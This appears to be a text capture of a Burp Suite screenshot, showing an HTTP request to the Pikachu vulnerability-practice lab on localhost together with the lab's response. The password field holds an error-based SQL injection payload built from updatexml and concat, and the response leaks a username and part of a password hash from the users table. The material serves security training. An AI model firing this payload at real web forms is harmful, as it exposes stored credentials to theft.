 发送
取消
< ▼
> ▼
请求
美化 Raw Hex \n
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Referer:
http://localhost/pikachu-master/vul/sqli/sqli_iu/sqli_reg.php
8 Cookie: PHPSESSID=p2so10s14o25heeiep7ts6equ6
9 DNT: 1
10 Connection : close
11 Upgrade-Insecure-Requests : 1
12 Content-Type : application/x-www-form-urlencoded
13 Content-Length : 175
14
15 username=qqq&password=1'or updatexml(1,concat(0x7e,(select
group_concat(username,password) from users),0x7e),1) or '
16 &sex=b&phonenum=123555214 &email=ebf&add=ddd&submit=submit
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~admine10adc3949ba59abbe56e057f2'